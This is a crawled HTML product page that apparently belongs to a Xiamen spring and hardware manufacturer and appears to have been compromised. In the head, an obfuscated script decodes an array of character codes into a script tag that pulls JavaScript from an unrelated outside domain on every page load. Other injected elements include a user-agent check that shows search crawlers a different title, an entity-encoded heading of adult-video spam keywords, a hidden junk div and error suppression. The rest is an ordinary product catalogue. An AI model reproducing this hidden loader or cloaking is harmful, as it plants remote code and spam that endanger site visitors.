

--- FILE ---
content_type: text/html
request_url: http://www.iforgotabirthday.com/productsDetail/45698.html
body_size: 15521
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title></title>
<meta name="keywords" content="" />
<meta name="description" content="" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧"}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
		<meta name="keywords" content="廈門鼎星五金制品有限公司,廈門彈簧,廈門不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,廈門雨傘彈簧,廈門異形彈簧,廈門壓縮彈簧">
		<meta name="description" content="廈門鼎星五金制品有限公司(電話咨詢：0592-5217369)成立于2006年,自成立至今，十多年來始終致力于彈簧相關(guān)產(chǎn)品的生產(chǎn)和研發(fā),產(chǎn)品包括彈簧,不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,異形彈簧等,并且彈簧也廣泛應(yīng)用于五金工具、家用電器、機械設(shè)備等十幾個行業(yè)中上千萬種產(chǎn)品.">
		<link rel="stylesheet" href="/index/static/css/base.css">
		<link rel="stylesheet" href="/index/static/css/kefu.css">
		<link rel="stylesheet" href="/index/static/css/inside.css">
		<script type="text/javascript" src="/index/static/js/jquery-1.7.1.min.js"></script>
		<script src="https://cdn.socket.io/socket.io-3.0.1.min.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.lazyload.min.js"></script>
		<script type="text/javascript">
		    //<!CDATA[[
		    var sysinfo = { };
		</script>
		<script type="text/javascript" src="/index/static/js/base.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.imageScroller.js"></script>
		<script type="text/javascript" src="/index/static/js/slide.js"></script>
		<script type="text/javascript" src="/index/static/js/ppt.js"></script>

		<script type="text/javascript">
			$(function() {
				bannerppt({
					pptid: 'bannerppt',
					pic: '#bannerppt .pic',
					time: 4000
				}); //banner滾動
			})
		</script>
		<link rel="stylesheet" href="/index/static/css/custom.css">
		<link rel="stylesheet" href="/index/static/css/home.css">
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?c4318480e4583d9f5a6570647c9440a9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://www.iforgotabirthday.com/">&#22269;&#20135;&#21306;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#23545;&#30333;&#31934;&#24425;&#20037;&#20037;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#32654;&#22899;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#44;&#20037;&#20037;&#19981;&#21345;&#26085;&#38889;&#32654;&#22899;&#44;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;</a></h1><div id="pgefg" class="pl_css_ganrao" style="display: none;"><dd id="pgefg"></dd><pre id="pgefg"><noframes id="pgefg"><samp id="pgefg"></samp></noframes></pre><samp id="pgefg"></samp><small id="pgefg"></small><li id="pgefg"><tbody id="pgefg"><bdo id="pgefg"><source id="pgefg"></source></bdo></tbody></li><th id="pgefg"><nobr id="pgefg"><tr id="pgefg"></tr></nobr></th><b id="pgefg"><progress id="pgefg"><tfoot id="pgefg"></tfoot></progress></b><em id="pgefg"><s id="pgefg"></s></em><strike id="pgefg"></strike><legend id="pgefg"><dl id="pgefg"><p id="pgefg"></p></dl></legend><form id="pgefg"><menu id="pgefg"><table id="pgefg"><ruby id="pgefg"></ruby></table></menu></form><dl id="pgefg"></dl><dfn id="pgefg"></dfn><p id="pgefg"><pre id="pgefg"></pre></p><big id="pgefg"></big><del id="pgefg"><mark id="pgefg"><acronym id="pgefg"><code id="pgefg"></code></acronym></mark></del><div id="pgefg"></div><abbr id="pgefg"><tt id="pgefg"></tt></abbr><dl id="pgefg"></dl><tt id="pgefg"><small id="pgefg"><ruby id="pgefg"></ruby></small></tt><small id="pgefg"></small><small id="pgefg"></small><optgroup id="pgefg"></optgroup><u id="pgefg"></u><th id="pgefg"><tfoot id="pgefg"><optgroup id="pgefg"></optgroup></tfoot></th><tt id="pgefg"></tt><video id="pgefg"></video><ol id="pgefg"><small id="pgefg"><ruby id="pgefg"></ruby></small></ol><rt id="pgefg"></rt><video id="pgefg"><dfn id="pgefg"><thead id="pgefg"></thead></dfn></video><strike id="pgefg"><strong id="pgefg"><strong id="pgefg"></strong></strong></strike><tr id="pgefg"></tr><thead id="pgefg"></thead><legend id="pgefg"></legend><optgroup id="pgefg"><b id="pgefg"><pre id="pgefg"><tfoot id="pgefg"></tfoot></pre></b></optgroup><mark id="pgefg"></mark><s id="pgefg"></s><strong id="pgefg"></strong><strong id="pgefg"></strong><sub id="pgefg"></sub><kbd id="pgefg"></kbd><abbr id="pgefg"></abbr><rt id="pgefg"><dfn id="pgefg"></dfn></rt><option id="pgefg"><address id="pgefg"><big id="pgefg"><thead id="pgefg"></thead></big></address></option><thead id="pgefg"><th id="pgefg"><code id="pgefg"></code></th></thead><button id="pgefg"></button><u id="pgefg"></u><strong id="pgefg"></strong><mark id="pgefg"></mark><address id="pgefg"></address></div>
		<div   id="7wuccfmf"   class="sytop">
			<div   id="7wuccfmf"   class="main">
				<div   id="7wuccfmf"   class="left">您好！歡迎來到廈門鼎星五金制品有限公司</div>
				<div   id="7wuccfmf"   class="right">
					TEL: 0592-5217369 0592-5217269
				</div>
			</div>
		</div>


		<div   id="7wuccfmf"   class="head">
			<div   id="7wuccfmf"   class="logo"><img alt="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧" src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519786_7060240_4507.png"></div>
			<div   id="7wuccfmf"   class="nav" >
			    
				<ul id="nav" style="width:700px;display:flex;justify-content:space-evenly">
										<li>
												 <a href="/" title="網(wǎng)站首頁" target="">
							網(wǎng)站首頁							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about.html" title="關(guān)于我們" target="">
							關(guān)于我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/news.html" title="新聞中心" target="">
							新聞中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/cases.html" title="產(chǎn)品中心" target="">
							產(chǎn)品中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/products.html" title="案例中心" target="">
							案例中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/contact.html" title="聯(lián)系我們" target="">
							聯(lián)系我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about/office.html" title="辦公區(qū)域" target="">
							辦公區(qū)域							<em></em>
						</a>
						
						  					</li>
									</ul>
			
			</div>
			
		</div>
		  <script>

                    $(function(){
                        // $('#nav').find('li').mouseover(function(){
                        //     $(this).find('ul.navbox').show();
                        // });
                        // $('#nav').find('li').mouseout(function(){
                        //     $('.navbox').hide();
                        // });
                    });
                </script>

		<div   id="7wuccfmf"   class="banner">
			<div   id="7wuccfmf"   class="indexFocus">
				<div   id="7wuccfmf"   class="indexFocusCon">
					<div   id="7wuccfmf"   class="indexFocusConPic">
						<ul>
														<li>
								<img alt="3" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523871_4070665_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="2" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523652_4368680_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="1" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523597_9832751_4507.jpg" style="width: 100%; height: 500px;">
							</li>
													</ul>
					</div>
					<div   id="7wuccfmf"   class="indexFocusConUp"><a href="javascript:;"></a></div>
					<div   id="7wuccfmf"   class="indexFocusConDown"><a href="javascript:;"></a></div>
				</div>
			</div>
		</div>
		<!--客服對話框代碼-->
		<div   id="7wuccfmf"   class="showkefu">
            點我撩客服
        </div>
        <div   class="7wuccfmf"   id="dialog" style="display: none;">
          <div   id="7wuccfmf"   class="kefuName">在線客服丘比特：</div>
          <div   id="7wuccfmf"   class="chatK">
            <div   class="7wuccfmf"   id="messages" class="chat"></div>
            <div   id="7wuccfmf"   class="form">
              <input id="m" autocomplete="off" />
              <button id="send">Send</button>
            </div>
          </div>
        </div>
		<script type="text/javascript">
            var socket=io("http://119.45.156.103:8081",{transports: [ 'websocket' ]})
            socket.on("chatMessage",(arg)=>{
                $('#messages').append($('<li id="sendMsg">').text(arg));
            })
            $('#send').click(sendMsg);
            window.addEventListener("keydown",e=>{
                if(e.code==="Enter"){
                    sendMsg();
                }
            })
            $('.showkefu').click(()=>{
                if($('#dialog')[0].style.display==="none"){
                    $('#dialog').show(500);
                    $('.showkefu').text("關(guān)閉客服")
                }else{$('#dialog').hide(500);$('.showkefu').text("點我撩客服")}
            })
            function sendMsg(){
                const msg=$('#m').val();
                if(msg){
                    $('#messages').append($('<li id="reciveMsg">').text(msg));
                    socket.emit('chatMessage',msg)
                    $('#m').val('');
                    console.log($('.chat').scrollHeight,"滾動條高度")
                }else{
                    alert('發(fā)送消息不能為空哦！')
                }
            }
            
            
			$(document).on('click','#search',function() {
				var seachkeywords = trim($('#seachkeywords').val());
				seachkeywords = seachkeywords.replace('-','');
				if (seachkeywords.length == 0) return false;
				window.location.href="/products.html?type="+seachkeywords+'-1-all';
			})
			function trim(s){
				return s.replace(/(^\s*)|(\s*$)/g, "");
			}
		</script>
		<div   id="7wuccfmf"   class="ss11">
			<div   id="7wuccfmf"   class="ss">
				<div   id="7wuccfmf"   class="ss_text">
					<div   id="7wuccfmf"   class="ss_ssk">
						<div name="search">
							<p class="ss_tit"><input name="keyword" type="text" class="txt" placeholder="輸入關(guān)鍵詞,請勿輸入'-'" id="seachkeywords" onfocus="this.value=''"></p>
							<p class="anniu"><a href="javascript:;" id="search">搜索</a></p>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div   id="7wuccfmf"   class="probox maxbox cut sycut">
			<script type="text/javascript">
				$(function() {
					$(".probox .proclass ul li:first").addClass("on");
					$(".probox .pro_box .procon:first").addClass("on");
					var fli = $(".probox .proclass ul");
					var pro = $(".probox .pro_box");
					$(fli).find("li").mouseover(function() {
						$(this).addClass("on").siblings().removeClass("on");
						var claid = $(this).attr("claid");
						$(pro).find('.procon[claid=' + claid + ']').addClass("on").siblings().removeClass("on");
					})
				})
			</script>
			<div   id="7wuccfmf"   class="title">
				<div   id="7wuccfmf"   class="tit"><a href="javascript:;">我們的產(chǎn)品</a></div>
				<div   id="7wuccfmf"   class="text1"><span>Our products</span></div>
				<div   id="7wuccfmf"   class="text2">【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品 【鼎星的愿景】成為讓客戶滿意的彈簧供應(yīng)商 【鼎星價值觀】共贏、誠信、團隊協(xié)作、學(xué)習(xí)創(chuàng)新</div>
			</div>
			<div   id="7wuccfmf"   class="proclass">
				<div   id="7wuccfmf"   class="fltit">
					<p><a href="/cases.html">產(chǎn)品分類中心</a></p>
					<span>Category</span>
				</div>
				<div   id="7wuccfmf"   class="flcon">
					<ul>
												<li claid="85020">
							<!-- <a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a> -->
                          	<a title="拉伸彈簧" href="javascript:;">拉伸彈簧</a>
							<span>></span>
						</li>
												<li claid="85021">
							<!-- <a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a> -->
                          	<a title="精密小彈簧" href="javascript:;">精密小彈簧</a>
							<span>></span>
						</li>
												<li claid="85022">
							<!-- <a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a> -->
                          	<a title="壓縮彈簧" href="javascript:;">壓縮彈簧</a>
							<span>></span>
						</li>
												<li claid="85023">
							<!-- <a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a> -->
                          	<a title="不銹鋼彈簧" href="javascript:;">不銹鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85024">
							<!-- <a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a> -->
                          	<a title="異形彈簧" href="javascript:;">異形彈簧</a>
							<span>></span>
						</li>
												<li claid="85025">
							<!-- <a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a> -->
                          	<a title="扭轉(zhuǎn)彈簧" href="javascript:;">扭轉(zhuǎn)彈簧</a>
							<span>></span>
						</li>
												<li claid="85026">
							<!-- <a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a> -->
                          	<a title="五金彈簧" href="javascript:;">五金彈簧</a>
							<span>></span>
						</li>
												<li claid="85027">
							<!-- <a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a> -->
                          	<a title="碳素鋼彈簧" href="javascript:;">碳素鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85028">
							<!-- <a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a> -->
                          	<a title="小彈簧" href="javascript:;">小彈簧</a>
							<span>></span>
						</li>
												<li claid="85029">
							<!-- <a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a> -->
                          	<a title="導(dǎo)電彈簧" href="javascript:;">導(dǎo)電彈簧</a>
							<span>></span>
						</li>
											</ul>
				</div>
				<div   id="7wuccfmf"   class="ewm">
					<p class="e_tit">掃描二維碼關(guān)注我們</p>
					<p class="e_pic"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" width="200" height="200" alt=""></p>
				</div>
			</div>
			<div   id="7wuccfmf"   class="pro_box">
								<div   id="7wuccfmf"   class="procon" claid="85020">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85020">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="玩具拉力彈簧" href="/casesDetail/45637.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582215_8461060_32.jpg"
										 alt="玩具拉力彈簧" title="玩具拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="玩具拉力彈簧" href="/productsDetail/45637.html">玩具拉力彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="迷你拉伸彈簧" href="/casesDetail/45634.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581345_8193349_32.jpg"
										 alt="迷你拉伸彈簧" title="迷你拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="迷你拉伸彈簧" href="/productsDetail/45634.html">迷你拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="不銹鋼渦卷彈簧" href="/casesDetail/45629.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg"
										 alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="不銹鋼渦卷彈簧" href="/productsDetail/45629.html">不銹鋼渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="運動器材機械拉伸彈簧" href="/casesDetail/45644.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584586062_5276368_32.jpg"
										 alt="運動器材機械拉伸彈簧" title="運動器材機械拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="運動器材機械拉伸彈簧" href="/productsDetail/45644.html">運動器材機械拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="不銹鋼拉伸拉力彈簧" href="/casesDetail/45641.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584585967_9871985_32.jpg"
										 alt="不銹鋼拉伸拉力彈簧" title="不銹鋼拉伸拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="不銹鋼拉伸拉力彈簧" href="/productsDetail/45641.html">不銹鋼拉伸拉力彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="扭轉(zhuǎn)避震彈簧" href="/casesDetail/45639.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582874_1786148_32.jpg"
										 alt="扭轉(zhuǎn)避震彈簧" title="扭轉(zhuǎn)避震彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="扭轉(zhuǎn)避震彈簧" href="/productsDetail/45639.html">扭轉(zhuǎn)避震彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="電鍍拉伸彈簧" href="/casesDetail/45633.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584580120_4139952_32.jpg"
										 alt="電鍍拉伸彈簧" title="電鍍拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="電鍍拉伸彈簧" href="/productsDetail/45633.html">電鍍拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高強度大號拉伸彈簧" href="/casesDetail/45631.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579697_6702647_32.jpg"
										 alt="高強度大號拉伸彈簧" title="高強度大號拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高強度大號拉伸彈簧" href="/productsDetail/45631.html">高強度大號拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="塔簧五金拉伸彈簧" href="/casesDetail/45630.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg"
										 alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="塔簧五金拉伸彈簧" href="/productsDetail/45630.html">塔簧五金拉伸彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85021">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85021">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/casesDetail/45739.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684267_8508869_32.jpg"
										 alt="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/productsDetail/45739.html">鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="精密電池渦卷彈簧" href="/casesDetail/45734.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584682854_1136626_32.jpg"
										 alt="精密電池渦卷彈簧" title="精密電池渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="精密電池渦卷彈簧" href="/productsDetail/45734.html">精密電池渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號壓縮彈簧" href="/casesDetail/45738.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684156_3508102_32.jpg"
										 alt="鍍金精密小彈簧 壓縮精密小彈簧 五金小號壓縮彈簧" title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號壓縮彈簧" href="/productsDetail/45738.html">鍍金精密小彈簧 壓縮精密小彈簧 五金小號壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/casesDetail/45733.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677620_2440253_32.jpg"
										 alt="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/productsDetail/45733.html">拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" href="/casesDetail/45736.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683568_6841716_32.jpg"
										 alt="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" href="/productsDetail/45736.html">鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/casesDetail/45737.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683875_4199728_32.jpg"
										 alt="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/productsDetail/45737.html">工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/casesDetail/45732.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677392_6913016_32.jpg"
										 alt="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/productsDetail/45732.html">精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機械設(shè)備壓縮彈簧" href="/casesDetail/45746.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685762_3930771_32.jpg"
										 alt="優(yōu)質(zhì)不銹鋼雙扭彈簧 機械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機械設(shè)備壓縮彈簧" href="/productsDetail/45746.html">優(yōu)質(zhì)不銹鋼雙扭彈簧 機械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高品質(zhì)鍍金精密小壓簧 機械設(shè)備異形彈簧" href="/casesDetail/45745.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685499_5135931_32.jpg"
										 alt="高品質(zhì)鍍金精密小壓簧 機械設(shè)備異形彈簧" title="高品質(zhì)鍍金精密小壓簧 機械設(shè)備異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高品質(zhì)鍍金精密小壓簧 機械設(shè)備異形彈簧" href="/productsDetail/45745.html">高品質(zhì)鍍金精密小壓簧 機械設(shè)備異形彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85022">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85022">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/casesDetail/45765.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691201_4076514_32.jpg"
										 alt="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/productsDetail/45765.html">異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" href="/casesDetail/45764.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691072_3462277_32.jpg"
										 alt="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" href="/productsDetail/45764.html">按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="充電座伸縮彈簧" href="/casesDetail/45763.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690919_2891905_32.jpg"
